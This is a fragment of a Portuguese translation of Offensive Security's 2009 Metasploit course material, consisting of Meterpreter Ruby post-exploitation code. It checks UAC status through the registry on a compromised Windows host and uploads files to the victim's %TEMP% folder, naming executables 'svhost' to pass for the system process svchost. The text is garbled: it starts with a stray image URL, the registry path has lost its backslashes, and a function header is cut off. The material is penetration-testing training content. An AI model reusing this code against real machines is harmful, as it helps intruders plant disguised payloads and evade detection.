 uac = false
begin
winversion = session.sys.config.sysinfo
if winversion['OS']=~ /Windows Vista/ or winversion['OS']=~ /Windows
7/
print_status("Checking if UAC is enaled ...")
key = 'HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem'
root_key, base_key = session.sys.registry.splitkey(key)
value = "EnableLUA"
open_key = session.sys.registry.open_key(root_key, base_key,
KEY_READ)
v = open_key.query_value(value)
if v.data == 1
uac = true
else
uac = false
end
open_key.close_key(key)
end
rescue ::Exception => e
print_status("Error Checking UAC: #{e.class} #{e}")
end
return uac
end
Função para upload de arquivos e executáveis
#------------------------------------------------------------------------------
-
def upload(session,file,trgloc = nil)
if not ::File.exists?(file)
raise "File to Upload does not exists!"
else
if trgloc == nil
location = session.fs.file.expand_path("%TEMP%")
else
location = trgloc
end
begin
if file =~ /S*(.exe)/i
fileontrgt = "#{location}svhost#{rand(100)}.exe"
else
fileontrgt = "#{location}TMP#{rand(100)}"
end
print_status("Uploadingd #{file}....")
session.fs.file.upload_file("#{fileontrgt}","#{file}")
print_status("#{file} uploaded!")
print_status("#{fileontrgt}")
rescue ::Exception => e
print_status("Error uploading file #{file}: #{e.class} #{e}")
end
end
return fileontrgt
© Offensive Security 2009
Traduzido por Rafael Torres
 